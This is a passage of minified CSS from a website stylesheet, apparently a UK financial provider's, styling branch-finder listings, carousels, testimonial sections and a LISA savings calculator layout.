.slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:30px;height:45px;line-height:45px;cursor:pointer;margin-top:-22px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow::before{content:"";position:absolute;background-color:#f4f4f4;transition:background .06s ease-in-out;background-image:url(/dist/images/refresh/icons/hero-arrow.svg);background-repeat:no-repeat;background-position:center;display:block;position:absolute;top:0;transform:translate(-50%,0);width:100%;height:100%;left:50%;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow.slick-prev{transform:translateX(0);left:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow.slick-prev::before{transform:translate(-50%,0) scale(1,1);}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow.slick-next{transform:translateX(0);right:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow.slick-next::before{transform:translate(-50%,0) scale(-1,1);}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list{padding:0;background:#fff;margin:20px 0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a{padding:20px 16px;color:#1d1d1d;border-bottom:solid 1px #f4f4f4;margin:0;display:flex;align-items:center;-webkit-tap-highlight-color:inherit;font-size:1.125rem;line-height:1.40625rem;border-radius:12px;transition:all .06s ease-in;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a strong{font-family:"DifferentSans",sans-serif;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a .desktop-card,.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a .mobile-card{margin-right:15px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a::after{content:"View branch";margin-left:auto;color:#5339c6;white-space:nowrap;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a:hover{background-color:#00f295;text-decoration:none;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a:hover::after{color:#000;}@media(max-width:640px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a{padding:0 0 20px 0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a:after{background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");background-repeat:no-repeat;transition:all .06s ease-in-out;background-position:right center;content:"";width:32px;height:32px;}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list{background:#f4f4f4;border-radius:12px;padding:0;display:grid;grid-template-columns:1fr 1fr;row-gap:20px;grid-row-gap:0;column-gap:40px;grid-column-gap:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list a{border-radius:12px;color:#000;padding:24px;display:flex;align-items:center;justify-content:space-between;-webkit-tap-highlight-color:initial;background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");background-repeat:no-repeat;transition:all .06s ease-in-out;background-position:right 20px center;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list a:hover{text-decoration:none;background-color:#00f295;background-position:right 10px center;}@media(max-width:1024px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list{grid-template-columns:1fr;grid-row-gap:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list a{padding:12px 20px;}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list .title{font-weight:600;margin-bottom:8px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section#alpha{display:none;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .mobile-card{display:none;width:100%;}@media(max-width:640px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .mobile-card{display:block;padding-right:60px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .desktop-card{display:none;}}.branch-hero{overflow:hidden;background-image:url("/dist/images/refresh/frames/cyan-purple.svg");background-size:cover;}.branch-hero .width-wrapper .branch-hero-content{margin:40px 0;border-radius:12px;display:flex;max-width:677px;overflow:hidden;border-radius:12px;background:#fff;flex-wrap:wrap;text-wrap:balance;}.branch-hero .width-wrapper .branch-hero-content .branch-opening-times{background-repeat:no-repeat;background-image:url("/dist/images/refresh/icons/clock.svg");background-size:30px;background-position-x:39px;background-position-y:24px;width:100%;padding:24px 0 24px 90px;background-color:#00f295;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary{padding:32px 40px 0 40px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary .title{font-size:4.25rem;line-height:4.625rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:24px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul{padding:0;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li{width:100%;display:flex;padding-left:50px;overflow:hidden;background-repeat:no-repeat;min-height:32px;width:100%;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;background-position-y:center;align-content:center;flex-wrap:wrap;margin:8px 0;background-position-x:0;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li a{color:#000;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.location{background-image:url("/dist/images/refresh/icons/branch-marker-black.svg");background-size:32px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.phone{background-image:url("/dist/images/refresh/icons/branch-phone-black.svg");background-size:24px;background-position-x:4px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.email{background-image:url("/dist/images/refresh/icons/envelope.svg");background-size:30px;background-position-x:0;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.manager{background-image:url("/dist/images/refresh/icons/torso-black.svg");background-size:32px;background-position-x:-2px;}@media(max-width:1280px){.branch-hero .width-wrapper .branch-hero-content{margin:28px;}}@media(max-width:1024px){.branch-hero .width-wrapper .branch-hero-content{margin:28px;max-width:520px;}.branch-hero .width-wrapper .branch-hero-content .branch-opening-times{padding:14px 14px 14px 52px;font-size:1.125rem;line-height:1.225rem;background-position-x:12px;background-position-y:10px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary{padding:14px;width:calc(100% - 28px);}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary .title{font-size:1.875rem;line-height:2.25rem;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li{padding-left:40px;font-size:1.125rem;line-height:1.225rem;width:auto;}}@media(max-width:640px){.branch-hero .width-wrapper .branch-hero-content .branch-opening-times{background-image:none!important;padding-left:14px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li{background-image:none!important;padding-left:0;margin:0;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.email{font-size:.875rem;line-height:1rem;}}.richtext-content-container.branch-detail .richtext-content-wrapper .title{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:16px;}.richtext-content-container.branch-detail .richtext-content-wrapper .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container.branch-detail .richtext-content-wrapper .title{font-size:1.125rem;line-height:1.575rem;}}.richtext-content-container.branch-detail .richtext-content-wrapper .content-area{max-width:100%;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info{display:flex;margin:20px 0;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content{display:flex;flex-wrap:wrap;width:50%;padding-right:20px;box-sizing:border-box;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours{width:45%;margin-right:20px;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours .table{display:flex;gap:12px;flex-wrap:wrap;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours .table .row{width:100%;display:flex;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours .table .row span{font-size:1.125rem;line-height:1.575rem;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours .table .row span:first-child{width:25%;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .services ul{padding:0;list-style-type:none;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .services ul li{margin-bottom:0;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .services ul li a{display:inline-block;font-size:1rem;line-height:1.225rem;margin-bottom:16px;font-family:"DifferentSans",sans-serif;font-weight:600;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .extra-content{width:100%;margin-top:24px;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .map{width:50%;background:#808080;min-height:350px;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .map img{margin:0;max-width:none;}@media(max-width:1024px){.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info{display:block;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content{width:100%;padding:0;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .map{width:100%;height:500px;margin-top:20px;}}@media(max-width:640px){.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content{display:block;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours{width:100%;margin-bottom:20px;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .map{height:300px;min-height:auto;}}.cards-container.branch-services .section-heading{background:none;}.cards-container.branch-services .section-heading h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;text-align:center;}.cards-container.branch-services .section-heading h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.cards-container.branch-services .section-heading h2{font-size:1.875rem;line-height:2.5rem;}}.cards-container.branch-services .cards-wrapper{margin-top:12px;}.cards-container.branch-services .slick-track{min-height:100%;display:flex;flex-direction:row;}.cards-container.branch-services .slick-track .card{display:flex;height:auto;flex-direction:column;justify-content:center;}.cards-container.branch-detail .section-heading{background:none;text-align:center;}@media(max-width:640px){.cards-container.branch-detail .section-heading{padding-left:0;padding-right:0;}.cards-container.branch-detail .section-heading h2{text-align:center;}}.cards-container.branch-detail h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}.cards-container.branch-detail h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.cards-container.branch-detail h2{font-size:1.875rem;line-height:2.5rem;}}.cards-container.branch-detail .cards-wrapper{margin-top:0;}.cards-container.branch-detail .cards-wrapper .card{font-size:1.7rem;padding:35px;}.cards-container.branch-detail .cards-wrapper .card p{margin-bottom:0;}.cards-container.branch-detail .cards-wrapper .card .closing-tag{margin-top:auto;margin-bottom:18px;display:flex;align-items:center;font-size:1.125rem;line-height:1.5625rem;font-weight:700;}.cards-container.branch-detail .cards-wrapper .card .closing-tag::before{display:inline-block;content:"";margin-right:10px;background-image:url(/dist/images/refresh/icons/clock.svg);background-repeat:no-repeat;width:32px;height:32px;}.cards-container.branch-detail .cards-wrapper .card .card-content{margin-bottom:20px;}.cards-container.branch-detail .cards-wrapper .card .card-content h2{font-size:1.25rem;line-height:1.5rem;font-weight:600;margin-bottom:16px;}.cards-container.branch-detail .cards-wrapper .card .card-content p{font-size:1.125rem;line-height:1.5625rem;}.cards-container.branch-detail .cards-wrapper .card .card-buttons{margin:0;}.cards-container.branch-detail .cards-wrapper .card .card-buttons .button{width:100%;min-width:auto;}@media(max-width:640px){.cards-container.branch-detail h2{text-align:left;}}.branch-back-to-search{margin:-40px 0 0 0;}.branch-back-to-search .width-wrapper{text-align:center;}@media(max-width:1024px){.branch-back-to-search .width-wrapper{margin:0 24px;}}.text-image-CTA-component{background:#f4f4f4;margin-left:0;margin-right:0;}.text-image-CTA-component .width-wrapper{display:flex;}@media(max-width:1024px){.text-image-CTA-component .width-wrapper{display:block;}}.text-image-CTA-component .text-image-CTA-component-inner{display:flex;padding:40px 0;color:#000;align-items:flex-start;width:100%;}@media(min-width:1024px){.text-image-CTA-component .text-image-CTA-component-inner.image-first .content{order:2;padding-right:0;}.text-image-CTA-component .text-image-CTA-component-inner.image-first .image{order:1;padding-right:28px;}}.text-image-CTA-component .text-image-CTA-component-inner h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.text-image-CTA-component .text-image-CTA-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.text-image-CTA-component .text-image-CTA-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.text-image-CTA-component .text-image-CTA-component-inner p,.text-image-CTA-component .text-image-CTA-component-inner ul,.text-image-CTA-component .text-image-CTA-component-inner ol{font-size:1.125rem;line-height:1.575rem;}.text-image-CTA-component .text-image-CTA-component-inner a{text-decoration:underline;}.text-image-CTA-component .text-image-CTA-component-inner a:hover{text-decoration:none;}.text-image-CTA-component .text-image-CTA-component-inner .button{text-decoration:none;}.text-image-CTA-component .text-image-CTA-component-inner .content{width:55%;padding-right:28px;box-sizing:border-box;}.text-image-CTA-component .text-image-CTA-component-inner .content p:last-of-type{margin-bottom:32px;}.text-image-CTA-component .text-image-CTA-component-inner .image{width:45%;display:flex;justify-content:end;}.text-image-CTA-component .text-image-CTA-component-inner .image .image-frame{margin:0;}.text-image-CTA-component .text-image-CTA-component-inner .button.mobile{display:none;width:100%;margin-top:15px;}.text-image-CTA-component .text-image-CTA-component-inner .button.desktop{width:350px;}@media(max-width:1280px){.text-image-CTA-component .text-image-CTA-component-inner{padding:40px 28px;}}@media(max-width:1024px){.text-image-CTA-component .text-image-CTA-component-inner{display:flex;padding:30px;width:auto;padding:40px 28px;}.text-image-CTA-component .text-image-CTA-component-inner .button{width:100%;}.text-image-CTA-component .text-image-CTA-component-inner .content,.text-image-CTA-component .text-image-CTA-component-inner .image{width:100%;margin:auto;}.text-image-CTA-component .text-image-CTA-component-inner .content .image-frame,.text-image-CTA-component .text-image-CTA-component-inner .image .image-frame{width:100%;}}@media(max-width:821px){.text-image-CTA-component .text-image-CTA-component-inner{display:block;padding:28px;}.text-image-CTA-component .text-image-CTA-component-inner .image{width:100%;margin:0 0 25px;flex-wrap:wrap;}.text-image-CTA-component .text-image-CTA-component-inner .button.mobile{display:block;}.text-image-CTA-component .text-image-CTA-component-inner .button.desktop{display:none;}.text-image-CTA-component .text-image-CTA-component-inner .content{margin:0;padding-right:0;max-width:none;}}@media(max-width:640px){.text-image-CTA-component .text-image-CTA-component-inner{padding:20px 28px;}}.text-image-CTA-component.alt{background-color:#fff;}.full-width-CTA-component .full-width-CTA-component-inner{text-align:center;padding:40px 120px;}.full-width-CTA-component .full-width-CTA-component-inner h2{font-weight:700;font-size:2.8rem;}.full-width-CTA-component .full-width-CTA-component-inner .button{min-width:215px;margin-top:20px;}.full-width-CTA-component.default{background-color:#00f295;}.full-width-CTA-component.default .full-width-CTA-component-inner{color:#000;}.full-width-CTA-component.default .full-width-CTA-component-inner h2{color:#000;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.full-width-CTA-component.default .full-width-CTA-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.full-width-CTA-component.default .full-width-CTA-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.full-width-CTA-component.alt{background-color:#fff;}@media(max-width:640px){.full-width-CTA-component .full-width-CTA-component-inner{text-align:left;}.full-width-CTA-component.default .full-width-CTA-component-inner{padding:30px 15px;}}.cards-container.cards-carousel{overflow:hidden;}.cards-container.cards-carousel .cards-wrapper{position:relative;}.cards-container.cards-carousel .cards-wrapper .slick-list{overflow:hidden;margin:0 -12px;}.cards-container.cards-carousel .cards-wrapper .slick-list .slick-slide{margin:0 12px;}.cards-container.cards-carousel .cards-wrapper .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:52px;height:64px;line-height:45px;cursor:pointer;}.cards-container.cards-carousel .cards-wrapper .slick-arrow::before{display:inline-block;background-repeat:no-repeat;background-color:#f4f4f4;background-position:center;content:" ";transition:all .08s ease-in-out;width:52px;height:64px;}.cards-container.cards-carousel .cards-wrapper .slick-arrow:hover::before{background-color:#00f295;color:#00f295;background-position:42% center;}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-prev{left:-85px;}@media(max-width:1024px){.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-prev{left:-45px;}}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-prev::before{background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-prev:hover::before{background-position-x:15px;}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next{right:-75px;}@media(max-width:1024px){.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next{right:-35px;}}@media(max-width:640px){.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next{right:-32px;}}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next::before{background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next:hover::before{background-position-x:25px;}@media(max-width:1024px){.cards-container.cards-carousel .cards-wrapper{margin:0 30px;}}@media(max-width:821px){.cards-container.cards-carousel .section-heading{text-align:left;}}@media(max-width:640px){.cards-container.cards-carousel{margin-left:0;margin-right:0;}}.customer-praise-component .customer-praise-component-inner{background:#fff;padding:40px 0;}.customer-praise-component .customer-praise-component-inner .section-heading{background:none;max-width:none;margin-bottom:20px;}.customer-praise-component .customer-praise-component-inner .section-heading h3{text-align:center;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}.customer-praise-component .customer-praise-component-inner .section-heading h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.customer-praise-component .customer-praise-component-inner .section-heading h3{font-size:1.875rem;line-height:2.5rem;}}.customer-praise-component .customer-praise-component-inner .content-and-stats{display:block;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper{position:relative;color:#000;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-list{border-radius:12px;overflow:hidden;padding:40px 0;background-color:#f4f4f4;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-list .slick-slide{margin:0 12px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-list .slick-track{display:flex;align-items:center;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial{padding:0 100px;border-radius:12px;margin-bottom:10px;display:inline-block;width:100%;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial .title{font-size:1.25rem;line-height:2.25rem;font-weight:600;margin-bottom:20px;font-family:"DifferentSans",sans-serif;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial p{font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial:last-child{margin-bottom:0;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots{display:flex;align-items:center;justify-content:center;margin:20px 0 0 0;padding:0;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots li{list-style:none;padding:0 5px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots li button{border-radius:20px;background:#f4f4f4;transition:background .25s ease-in-out;color:transparent;border:0;width:20px;height:20px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots li.slick-active button,.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots li:hover button{cursor:pointer;background:#000;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:52px;height:64px;line-height:45px;cursor:pointer;margin-top:-30px;width:52px;height:64px;background-color:#f4f4f4;transition:background .1s ease-in-out;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow::before{content:"";position:absolute;transition:margin .1s ease-in-out;background-image:url(/dist/images/refresh/icons/hero-arrow.svg);background-repeat:no-repeat;background-position:center;display:block;position:absolute;top:0;transform:translate(-50%,0);width:100%;height:100%;left:50%;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow:hover{background-color:#00f295;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow:hover::before{color:#00f295;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow:hover.slick-prev:before{margin-left:-4px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow:hover.slick-next:before{margin-left:4px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-prev{left:-85px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-prev::before{background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);}@media(max-width:1280px){.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-prev{left:-60px;}}@media(max-width:640px){.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-prev{display:none!important;}}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-next{right:-75px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-next::before{background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);}@media(max-width:1280px){.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-next{right:-60px;}}@media(max-width:640px){.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-next{display:none!important;}}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats{display:flex;box-sizing:border-box;justify-content:space-between;margin-top:40px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat{position:relative;display:flex;background-color:#ff67ff;flex-shrink:0;border-radius:12px;width:49%;}@media(max-width:640px){.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat{width:100%;}}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat.light{background-color:#00f295;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat .stat-content{margin:auto;text-align:center;padding:40px 0;max-width:272px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat .stat-content .value{line-height:1;font-size:4.25rem;line-height:4.625rem;font-weight:600;font-family:"DifferentSans",sans-serif;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat .stat-content .value sup{font-size:5rem;vertical-align:top;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat .stat-content p{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:400;}@media(max-width:1280px){.customer-praise-component .customer-praise-component-inner{padding:40px;}.customer-praise-component .customer-praise-component-inner .content-and-stats{display:block;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content{width:100%;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats{width:100%;padding:0;justify-content:center;margin-top:40px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat{margin-left:40px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat:first-child{margin-left:0;}}@media(max-width:821px){.customer-praise-component .customer-praise-component-inner{padding:25px;}.customer-praise-component .customer-praise-component-inner .content-and-stats{display:block;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-list{padding:0;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial{padding:24px;}}@media(max-width:640px){.customer-praise-component .customer-praise-component-inner{padding:25px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats{display:block;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat{margin:0 auto 30px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat:last-child{margin-bottom:0;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat:first-child{margin-left:auto;}}@media(max-width:640px){.customer-praise-component{margin-left:0;margin-right:0;}}.lisa-calc-component .hidden{display:none!important;}.lisa-calc-component .lisa-calc-component-inner .block{width:100%;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro{margin-bottom:35px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:32px;}@media(max-width:1024px){.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro h1{font-size:1.875rem;line-height:2.25rem;}}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:16px;}@media(max-width:1024px){.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro h2{font-size:1.125rem;line-height:1.4rem;}}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro p{font-size:1.125rem;line-height:1.575rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro p:last-of-type{margin-bottom:32px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .slider-input-wrap.pound:before{left:20px;top:.5px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .slider-input-wrap.pound input[type=number]{padding-left:28px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap{margin:32px 0;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap label{margin-bottom:15px;display:inline-block;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap select{background-size:16px;margin:0;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap select,.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap input[type=text],.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap input[type=number]{padding:12px 20px;font-size:1rem;line-height:1.4rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block.show{padding-top:40px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block.show .overview-content{opacity:1;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content{transition:opacity .2s ease-in;opacity:0;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .chart-overview-wrap{display:flex;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content h3{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:400;margin-bottom:32px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block{margin-bottom:20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block p{font-size:1.125rem;line-height:1.575rem;margin-bottom:8px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block .value{display:block;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:400;margin-bottom:8px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block .disclaimer{display:block;font-size:1rem;line-height:1.4rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block{margin-top:40px;transition:opacity .2s ease-in;opacity:0;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block.show{opacity:1;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:400;margin-bottom:32px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block p{font-size:1.125rem;line-height:1.575rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table{margin-top:32px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr td,.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr th{width:20%;text-align:center;padding:20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr th{font-size:1rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;font-weight:400;background-color:#00f295;}.lisa-calc-component .lisa-calc-component-inner 